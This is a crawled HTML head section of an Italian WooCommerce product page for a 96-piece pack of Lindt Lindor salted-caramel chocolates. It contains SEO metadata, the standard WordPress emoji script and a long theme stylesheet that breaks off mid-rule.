

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lasidistribuzione.it/prodotto/lindt191/
body_size: 20175
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.lasidistribuzione.it/xmlrpc.php">
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>LINDT191 - LA.SI Distribuzione S.r.l.</title>
<meta name="description" content="LINDOR BOULES CARAMELLO SALATO x 96 Pz.Kg.1,2 ART.865215"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.lasidistribuzione.it/prodotto/lindt191/" />
<meta property="og:locale" content="it_IT">
<meta property="og:type" content="product">
<meta property="og:title" content="LINDT191 - LA.SI Distribuzione S.r.l.">
<meta property="og:description" content="LINDOR BOULES CARAMELLO SALATO x 96 Pz.Kg.1,2 ART.865215">
<meta property="og:url" content="https://www.lasidistribuzione.it/prodotto/lindt191/">
<meta property="og:site_name" content="LA.SI Distribuzione S.r.l.">
<meta property="og:updated_time" content="2025-12-03T10:25:29+00:00">
<meta property="og:image" content="https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1.jpg">
<meta property="og:image:secure_url" content="https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1.jpg">
<meta property="og:image:width" content="1000">
<meta property="og:image:height" content="1000">
<meta property="og:image:alt" content="LINDT191">
<meta property="og:image:type" content="image/jpeg">
<meta property="product:price:currency" content="EUR">
<meta property="product:availability" content="instock">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="LINDT191 - LA.SI Distribuzione S.r.l.">
<meta name="twitter:description" content="LINDOR BOULES CARAMELLO SALATO x 96 Pz.Kg.1,2 ART.865215">
<meta name="twitter:image" content="https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1.jpg">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Product","sku":"","name":"LINDT191","description":"LINDOR BOULES CARAMELLO SALATO x 96 Pz.Kg.1,2 ART.865215","releaseDate":"2025-09-25T05:05:45+00:00","category":"Cioccolato e Snack","image":{"@type":"ImageObject","url":"https:\/\/www.lasidistribuzione.it\/wp-content\/uploads\/2023\/09\/LINDT191-1.jpg","width":1000,"height":1000}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LA.SI Distribuzione S.r.l. &raquo; Feed" href="https://www.lasidistribuzione.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="LA.SI Distribuzione S.r.l. &raquo; Feed dei commenti" href="https://www.lasidistribuzione.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lasidistribuzione.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wr-nitro-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CLato%3A400%7CRoboto%3A700%2C400&#038;subset=latin%2Clatin-ext&#038;ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='all-FX46DX39-css'  href='https://www.lasidistribuzione.it/wp-content/uploads/assets/dcc159da8722873e193fa4ee28621743.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='LS2017b-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='LS2017fa-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='all-b00QurLg-1-css'  href='https://www.lasidistribuzione.it/wp-content/uploads/assets/73c4a636f5d0c2e75271347c70451809.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='all-b00QurLg-css'  href='https://www.lasidistribuzione.it/wp-content/uploads/assets/73c4a636f5d0c2e75271347c70451809-2.css?ver=5.5.1' type='text/css' media='all' />
<style id='all-b00QurLg-inline-css' type='text/css'>
body{font-family:"Open Sans";font-weight:400;font-size:100%;letter-spacing:0px;line-height:24px}h1,h2,h3,h4,h5,h6{letter-spacing:0px;font-family:"Lato";font-weight:400}h1{font-size:63px;line-height:71.964px}h2{font-size:45px;line-height:50.886px}h3{font-size:31px;line-height:35.982px}h4{font-size:22px;line-height:25.452px}h5{font-size:16px;line-height:21.6px}h6{font-size:11px;line-height:12.726px}.format-quote .quote-content,blockquote{font-family:"Lato"}@media only screen and (min-width:1024px){.offset{position:relative;padding:0px}.offset:after{border-width:0px;border-color:#ffffff}.woocommerce-demo-store.offset{padding-top:52px}.woocommerce-demo-store.offset .demo_store{top:0px}.admin-bar.woocommerce-demo-store.offset .demo_store{top:32px}.mfp-wrap{top:10px;height:calc(100% - 20px)}.admin-bar .mfp-wrap{top:42px;height:calc(100% - 52px)}}.row{margin-left:-15px;margin-right:-15px}.main-content,.primary-sidebar{padding-left:15px;padding-right:15px}.primary-sidebar .widget{margin-bottom:30px}@media screen and (max-width:800px){.style-4 .p-single-images .product__badge{right:15px}}.container{max-width:1170px}@media screen and (max-width:1024px){.container{max-width:100% !important}}.site-title{padding-top:30px;padding-bottom:21px;min-height:60px;background-color:#f2f2f2;color:#646464}.site-title .breadcrumbs a,.woocommerce-breadcrumb a{color:#323232}.site-title .breadcrumbs a:hover,.woocommerce-breadcrumb a:hover{color:#ff4064}.site-title h1{font-size:44px;line-height:44px;color:#323232}.site-title .desc{font-size:px;line-height:px}.post-title{padding-top:100px;padding-bottom:100px}.post-title .entry-title{font-size:45px;line-height:45px}#shop-main .products.grid-layout:not(.boxed),#shop-main .products.grid-layout.item-style-6{margin:0 -15px}#woof_results_by_ajax .products{width:calc(100% + 30px)}#shop-main .products.grid-layout .product{padding:15px}#shop-sidebar .widget{margin-bottom:30px}@media (min-width:769px){#shop-main .products.grid-layout .product:nth-child(3n+1){clear:both}}@media (max-width:768px){#shop-main .products.grid-layout .product:nth-child(2n+1){clear:both}}#shop-main .products.masonry-layout{margin:0 -15px}#shop-main .products.masonry-layout .product{padding:15px }#shop-main .products.masonry-layout.item-style-4 .product{padding-bottom:10px}.row.categories{margin:0 -5px 10px}.row.categories .cat-item{padding:5px}.product__image.mask .mask-inner{background:rgba(0,0,0,0.7) }.pageloader{background:rgba(0,0,0,0.7)}.wr-loader-3 .wr-loader{width:3em;height:3em;border-radius:50%;background:-moz-linear-gradient(left,#ffffff 10%,rgba(218,218,218,0) 42%);background:-webkit-linear-gradient(left,#ffffff 10%,rgba(218,218,218,0) 42%);background:-o-linear-gradient(left,#ffffff 10%,rgba(218,218,218,0) 42%);background:-ms-linear-gradient(left,#ffffff 10%,rgba(218,218,218,0) 42%);background:linear-gradient(to right,#ffffff 10%,rgba(218,218,218,0) 42%);-webkit-animation:loader-3 1.4s infinite linear;animation:loader-3 1.4s infinite linear}.wr-loader-3 .wr-loader:before{width:50%;height:50%;border-radius:100% 0 0 0;position:absolute;top:0;left:0}.wr-loader-3 .wr-loader:after{width:75%;height:75%;border-radius:50%;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,0.7)}@-webkit-keyframes loader-3{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loader-3{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.page-content .main-content{width:100%}.blog .primary-sidebar{width:300px}.blog .main-content{width:calc(100% - 300px)}.single-attachment .main-content,.single-post .main-content{width:100%}.b-single .entry-content{margin:0 auto !important;max-width:750px}.archive #shop-sidebar,.archive-sidebar{width:300px}.archive #shop-main,.archive-shop{width:calc(100% - 300px)}.style-2 #shop-sidebar{width:300px}.style-2 #shop-detail{width:calc(100% - 300px)}.nitro-gallery > .row{margin-left:-15px;margin-right:-15px}.nitro-gallery .gallery-list .item{padding:15px}.archive .galleries .grid figure:nth-child(4n+1){clear:both}.archive .galleries > .row{margin:-15px}.archive .galleries figure.hentry{padding:15px}.footer{background-color:#033942}.footer .top{color:#ffffff}.footer .top h1,.footer .top h2,.footer .top h3,.footer .top h4,.footer .top h5,.footer .top h6,.footer .widget_rss .widget-title a{color:#ffffff}.footer .bot{background-color:#021e23;color:#ffffff}.footer .top a{color:#ffffff}.footer .top a:hover{color:#ffffff}.footer .bot a{color:#fffdfd}.footer .bot a:hover{color:#ffffff}.error404 .wrapper{background-color:#f7f7f7;background-size:auto;background-position:center center;background-attachment:scroll;background-repeat:no-repeat}.error404 .heading-404 *{font-size:88px;line-height:88px;color:#292929;font-weight:bold}.widget-style-1 .widget{padding:20px;border:1px solid #ebebeb;padding:20px}.woof_container_inner > h4,.widget-style-1 .widget .widget-title{border-bottom:1px solid #ebebeb}.widget-style-1 .widget .widget-title{padding-bottom:10px}.meta-color,.entry-meta,.entry-meta a,.entry-meta span a,.entry-meta i,.sc-product-package .p-package-cat a,.widget li .info,blockquote,.b-single .single-nav > div > span,time,.irs-grid-text,.irs-min,.irs-max{color:#ababab}::-webkit-input-placeholder{color:#ababab}:-moz-placeholder{color:#ababab}::-moz-placeholder{color:#ababab}:-ms-input-placeholder{color:#ababab}.irs-grid-pol,.irs-from,.irs-to,.irs-single{background:#ababab}.nitro-line,.nitro-line > *,.nitro-line .yith-wcwl-add-to-wishlist a,.btb,select:not(.cate-search),ul li,input:not([type="submit"]):not([type="button"]):not(.submit):not(.button):not(.extenal-bdcl),.p-single-action .yith-wcwl-add-to-wishlist div a,textarea,table,th,td,.woocommerce-cart th,.woocommerce-cart td,blockquote,.quantity .qty a:first-child,.widget ul li,.b-masonry .entry-meta,.comments-area .comment-form p,.woocommerce-cart .cart-collaterals section,.style-1 .woocommerce-tabs .tabs,.style-2 .clean-tab *:not(.submit),.style-3 .accordion-tabs > div,.style-3 .accordion-tabs,.style-4 .woocommerce-tabs .tabs li:not(:last-child),.default-tab .woocommerce-tabs .tabs,.woocommerce-page input[type="checkbox"] + label:before,#checkout_timeline,.timeline-horizontal,.page-numbers li span:not(.dots),.page-numbers li a:hover,.style-3 ul.page-numbers,.sc-product-package ul li,.woocommerce-cart .woocommerce > form,.woocommerce-page .form-container,.woocommerce-checkout .form-row input.input-text,.woocommerce-checkout .select2-container,.woocommerce-page .select2-container .select2-choice,.woocommerce-page .select2-drop-active,.grid.boxed.pag-number .product,.default-tab .woocommerce-tabs .wc-tabs > li,.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab,.wr-pricing-table.style-1 .pricing-item .inner,.wr-pricing-table.style-1 .pricing-item .pricing-header,.wr-pricing-table.style-3 .pricing-item .inner,.wr-pricing-table.style-4 .pricing-item .inner,.quickview-modal .quickview-button > div a:not(.button_sg),.quickview-modal .info div[itemprop="description"],.quickview-modal .info .quickview-button,.quickview-modal .info .p-meta,.sc-product-package .product__btn_cart,.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart,.pagination.wc-pagination .page-ajax a,.style-3 .accordion-tabs .panel,.style-2 .woocommerce-tabs div .panel,.woocommerce-cart .cart-collaterals .coupon,.vc_toggle,.vc_toggle.vc_toggle_active .vc_toggle_title,.wr-pricing-table.style-2 .pricing-item .pricing-footer,.wr-custom-attribute li a,.wr-custom-attribute.color-picker li a:after,.wr-pricing-table.style-2 .pricing-item .pricing-footer,.chosen-container-multi .chosen-choices,.chosen-container .chosen-drop,.woof_redraw_zone .irs-slider,.woof_list_label .woof_label_term,.woof_label_count,.woof_sid_auto_shortcode,.woof_show_auto_form,.woof_hide_auto_form,.booking-pricing-info,.grid.boxed.pag-number:not(.sc-product):not(.sc-products) .product,.sc-products.grid-boxed-layout .product,.group-quantity .product__btn_cart{border-color:#ebebeb !important}.sc-cat-list ul li ul{border-color:#ebebeb}.sc-testimonials.style-2 .arrow,.sc-cat-list ul li a{border-bottom-color:#ebebeb !important}.woocommerce-checkout #checkout_timeline li:not(:last-child):after,.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container:before,.vc_tta-tabs.vc_tta-style-style-4 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-6 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container:before,.wr-pricing-table .style-1 .pricing-item .units:before,.wr-pricing-table .style-3 .pricing-item .units:before,.widget_price_filter .ui-slider{background-color:#ebebeb}select,textarea,.chosen-container-multi .chosen-choices,input:not([type="submit"]):not([type="button"]):not(.submit):not(.button),.woocommerce-checkout .select2-container,.select2-container .select2-choice,.select2-results .select2-highlighted,.select2-search{background-color:#f9f9f9}.overlay_bg,.wr-mobile.woocommerce-page.archive .wrapper,.default-tab .woocommerce-tabs .wc-tabs > li a:hover,.default-tab .woocommerce-tabs .wc-tabs > li.active a,.widget ul li .count,.style-1 .woocommerce-tabs,.b-classic.boxed .post,.style-2 .woocommerce-tabs #comments .comment-text,.style-3 .woocommerce-tabs #comments .comment-text,.style-4 .woocommerce-tabs #comments .comment-text,.vc_progress_bar.style-1 .vc_single_bar,.vc_progress_bar.style-1 .vc_single_bar .vc_bar:before,.vc_progress_bar .vc_single_bar,.wr-pricing-table.style-2 .pricing-item .inner,.wr-pricing-table.style-3 .pricing-item .price-value,.wr-pricing-table.style-4 .pricing-item .inner:hover,[class*="b-"].default .entry-cat a,.widget .tagcloud a,.galleries .grid .item-inner,.single-gallery .wr-nitro-carousel .owl-dots > div span,.pagination.wc-pagination .page-ajax a,.entry-thumb i.body_bg:hover,.irs-min,.irs-max,.search-results .search-item,.woof_list_label .woof_label_term{background-color:#f2f2f2}.vc_progress_bar.style-1 .vc_single_bar{border-color:#f2f2f2}.style-2 .woocommerce-tabs #comments .comment_container:before,.style-3 .woocommerce-tabs #comments .comment_container:before,.style-4 .woocommerce-tabs #comments .comment_container:before,.comments-area .comment-list .comment-content-wrap:before,.b-classic.small.boxed .entry-thumb:before{border-right-color:#f2f2f2}.rtl .b-classic.small.boxed .entry-thumb:before{border-left-color:#f2f2f2}.sc-product-package ul li:before{color:#f2f2f2}body .wrapper,.body_bg,.single-mobile-layout .p-single-info.fixed .p-single-action,.single-mobile-layout.product-type-variable .p-single-info.fixed .single_variation_wrap,.single-mobile-layout .wishlist-btn a,[class*="b-"].boxed .entry-cat a,.b-zigzag.default .entry-cat a,.wr-pricing-table.style-1 .pricing-item .inner,.select2-results,.product-btn-right .product__btn,.product-btn-center:not(.btn-inside-thumbnail) .product__action a,.nivo-lightbox-theme-default.nivo-lightbox-overlay,.style-1 .woocommerce-tabs #comments .comment-text,.woof_redraw_zone .irs-slider,.woof_redraw_zone .irs-bar,.style-5 .woocommerce-tabs #comments .comment-text,.style-2 .woocommerce-tabs.accordion-tabs #comments .comment-text{background-color:#ffffff}.style-2 .woocommerce-tabs.accordion-tabs #comments .comment_container:before,.style-5 .woocommerce-tabs #comments .comment_container:before,.style-1 .woocommerce-tabs #comments .comment_container:before{border-right-color:#ffffff}.sc-testimonials.style-2 .arrow span{border-bottom-color:#ffffff}.body_bg_text,.irs-from,.irs-to,.irs-single{color:#ffffff}body,.body_color,.entry-cat a,.p-meta a,.port-content .hentry .title .cat,.port-content .hentry .title .cat a,.nitro-member.style-1 .social a,.nitro-member.style-3 .social a,.select2-results li,.woocommerce-cart .shop_table .product-price .amount,.woocommerce-cart .cart_totals .cart-subtotal .amount,.color-dark,.icon_color,.icon_color * i,.single-mobile-layout .addition-product .add_to_cart_button i,.price del,.price del .amount,.star-rating:before,.wc-switch a.active,.select2-container .select2-choice,.single-gallery .wr-nitro-carousel .owl-dots > div.active span,.pagination.wc-pagination .page-ajax a,.nivo-lightbox-theme-default .nivo-lightbox-nav:before,.vc_toggle .vc_toggle_title .vc_toggle_icon:before,.vc_progress_bar.style-1 .vc_single_bar .vc_label > span,.wr-product-share h3,.woof_show_auto_form,.woocommerce-checkout .shop_table .cart-subtotal .amount,.woocommerce-checkout .shop_table .cart_item .amount,.style-5:not(.downloadable) .p-single-action .cart .wishlist-btn .tooltip{color:#646464}.single-gallery .wr-nitro-carousel .owl-dots > div.active span,.single-gallery .wr-nitro-carousel .owl-dots > div:hover span,.woof_redraw_zone .irs-slider:after,.woof_redraw_zone .irs-line-left,.woof_redraw_zone .irs-line-right,.woof_redraw_zone .irs-line-mid{background-color:#646464}.wr-nitro-carousel .owl-dots .owl-dot span{border-color:#646464}.select2-container .select2-choice .select2-arrow b:after{border-top-color:#646464}h1,h2,h3,h4,h5,h6,.heading-color,.heading-color > a,.entry-title,.entry-title a,.title a,[class*="title"] > a,.product__title a,.vc_tta-container .vc_tta.vc_general .vc_tta-tab > a,.wr-pricing-table .pricing-item .price-value,.woocommerce-checkout .shop_table th.product-name,.woocommerce-checkout .payment_methods li label,a:hover,.widget ul li a,.entry-meta a:hover,.hover-primary:hover,.vc_toggle .vc_toggle_title .vc_toggle_icon:hover:before,.vc_progress_bar.style-1 .vc_single_bar .vc_label{color:#105098}.heading-bg,.widget_price_filter .ui-slider > *,.wr-pricing-table.style-3 .pricing-item .units:before{background-color:#105098}.widget_price_filter .ui-slider-handle{border-color:#105098}.wr-btn,.button,button[class*="button"],.submit,input[type="submit"],a.button_sg,.yith-woocompare-widget a.compare{display:inline-block;text-align:center;white-space:nowrap;font-size:13px;height:45px;line-height:41px;letter-spacing:0px;padding:0 20px;border:2px solid;border-radius:2px;text-transform:uppercase}.p-single-action .actions-button a{line-height:43px;height:45px;width:45px}.plus-minus-button input{height:45px}.qty-suffix{line-height:43px;margin:10px 10px 0 0 !important}.quantity input[type="number"],.auction-ajax-change .quantity input{line-height:41px;height:43px;width:43px}.quantity{width:77px}.style-5:not(.downloadable) .p-single-action .cart .wishlist-btn{width:calc(100% - 87px);width:-webkit-calc(100% - 87px);margin-right:0}.quantity .qty a{height:22.5px;line-height:22.5px}.woocommerce-wishlist button[class*="button"],.woocommerce-wishlist .button{height:45px !important;line-height:41px !important;padding:0 20px !important;border:2px solid !important;border-radius:2px !important}.wr-btn-solid,.button,button[class*="button"],.submit,input[type="submit"]:not(.wr-btn-outline),a.button_sg,.yith-woocompare-widget a.compare{background-color:#323232;border-color:#323232;color:#fff}.wr-btn-solid:hover,.button:hover,button[class*="button"]:hover,.submit:hover,input[type="submit"]:not(.wr-btn-outline):not([disabled]):hover,.yith-woocompare-widget a.compare:hover{background-color:#222222;border-color:#323232;color:#fff}.wr-btn.wr-btn-outline,.woocommerce-checkout .timeline-horizontal input.button.alt.prev,.sc-product-package .product__btn_cart,.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart{background-color:rgba(255,255,255,0);border-color:#323232;color:#323232}.wr-btn.wr-btn-outline:hover,.woocommerce-checkout .timeline-horizontal input.button.alt.prev:hover,.sc-product-package .product__btn_cart:hover,.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart:hover{background-color:#222;border-color:#323232;color:#222222}.sc-product-package .product__btn_cart,.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart,.list .product__action > div a,.p-single-action .product__compare > a,.p-single-action .yith-wcwl-add-to-wishlist a{border-radius:2px}#wr-back-top > a{width:32px;height:32px;line-height:27px;font-size:14px;border-radius:100%;color:#fff}#wr-back-top > a:hover{color:#fff !important}.bold div,.bold h1,.bold h2,.bold h3,.bold h4{font-weight:bold !important}#footer,#footer p,#footer div,#footer a,#footer a:link,#footer a:visited,#footer a:active{font-size:12px !important}#footer li,#footer p{margin-bottom:0px !important}.product div.left.fc.aic.pf,.product div.right.fc.aic.pf{display:none !important}.wpcf7 span[role=alert],.wpcf7 div[role=alert]{color:red !important}.woocommerce-loop-category__title{width:100% !important;margin:0px !important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}.woocommerce-ordering{display:none !important}div.products div.product__image.oh.pr > a{width:185px !important;height:185px !important;border:1px solid #ddd}.size-shop_catalog.wp-post-image{}.archive.woocommerce-page .product__title{text-align:center !important}li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-default{margin-right:10px !important}.post-password-form{text-align:center !important;margin-top:50px !important;margin-bottom:100px !important}.products > .product > div > div > .product__image > a{text-align:center !important}.products > .product > div > div > .product__image > a > img{display:block !important;float:center !important;width:100% !important;height:auto !important;margin-left:auto !important;margin-right:auto !important}div.products div.product__image.oh.pr > a{width:100% !important;height:auto !important}a,.hover-main:hover,.mfp-close:hover,.format-audio .mejs-controls .mejs-time-rail .mejs-time-current,.post-title.style-2 a:hover,.b-single .post-tags a:hover,.port-cat a.selected,.port-content .hentry .action a:hover,.port-single .hentry .thumb .mask a:hover,.color-primary,.wc-switch a:hover,#p-preview .owl-buttons *:hover,.product__price .amount,.p-single-images .p-gallery .owl-buttons > *:hover,.woocommerce-cart .shop_table .cart_item:hover .remove:hover,.woocommerce-cart .shop_table .product-name a:hover,.woocommerce-cart .quantity .qty a:hover,.woocommerce-cart .shop_table tbody .product-subtotal,.amount,[class*="title"]:hover > a,.widget .product-title:hover > a,.widget ul li a:hover,.widget-search button:hover,[class*="product"] ins,.woocommerce-account .user-link a:hover,.woocommerce-checkout #checkout_timeline.text li.active,.sc-social-network .info.outside a:hover,.vc_tta-container .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab.vc_active > a,.vc_tta-container .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab:hover > a,.page-numbers li span:not(.dots),.page-numbers li a:hover,.hb-minicart .mini_cart_item .info-item .title-item a:hover,.widget_shopping_cart_content .total .amount,.hb-minicart .action-top-bottom .quickview-outer .edit-cart:hover:before,.hb-minicart .action-top-bottom .remove-outer .remove:hover:before,.hb-cart-outer .dark-style .widget_shopping_cart_content .buttons .wc-forward:hover,.entry-cat a:hover,.style-2 .clean-tab .tabs li.active a,.style-2 .clean-tab .tabs li a:hover,.nitro-member .social a:hover,.maintenance.maintenance-style-2 .wr-countdown > div > div,.icon_color:hover,.icon_color > *:hover i,.gallery-fullscreen .wr-nitro-carousel .owl-nav > div:hover,.woocommerce .wishlist_table .remove-product:hover,.product__title a:hover,.star-rating span:before,.product__action-bottom > .product__btn:hover,.woocommerce-tabs .active a.tab-heading,.vc_toggle .vc_toggle_title:hover > *,.filters a.selected,.woof_label_count,.widget_nav_menu .current-menu-item a,.yith-wcwl-wishlistexistsbrowse.show i,.yith-wcwl-wishlistaddedbrowse.show i{color:#0a396d}.loader,.style-2 .clean-tab .woocommerce-tabs .tabs li.active a,.style-3 .page-numbers li span:not(.dots),.style-3 .page-numbers li a:hover,.wr-nitro-carousel .owl-dots .owl-dot:hover span,.wr-nitro-carousel .owl-dots .owl-dot.active span,.p-single-images .flex-control-paging li a:hover,.p-single-images .flex-control-paging li .flex-active,.woof_list_label li .woof_label_term:hover,.woof_list_label li .woof_label_term.checked,#wr-back-top > a:hover{border-color:#0a396d !important}.sc-cat-list ul li a:hover,.wr-onepage-nav a span:before,.vc_toggle.vc_toggle_active,.sc-cat-list ul li ul{border-left-color:#0a396d}.rtl .sc-cat-list ul li a:hover{border-right-color:#0a396d}.bg-primary,.hover-bg-primary:hover,.product_list_widget .remove:hover,.sc-product-package .p-package-cart .button:hover,.sc-product-button a:hover,.sc-product-button.light .button span.tooltip:hover,.hb-minicart .action-top-bottom .edit-form-outer .edit-btn,.style-1 .woocommerce-tabs .tabs li.active a:before,.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-3 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container .vc_tta-tab:before,.woof_container_inner > h4:before,.widget-style-2 .widget .widget-title:before,.widget-style-3 .widget .widget-title:before,.wr-onepage-nav a span,.wr-nitro-carousel .owl-dots .owl-dot.active span,.wr-nitro-carousel .owl-dots .owl-dot:hover span,.p-single-images .flex-control-paging li a.flex-active,.p-single-images .flex-control-paging li a:hover,.woof_list_label li .woof_label_term:hover,.woof_list_label li .woof_label_term.checked,.page-links a:hover,.page-links a:focus,.woocommerce-account .form-container .woocommerce-MyAccount-navigation li.is-active:after,.wr-pricing-table.style-1 .pricing-item 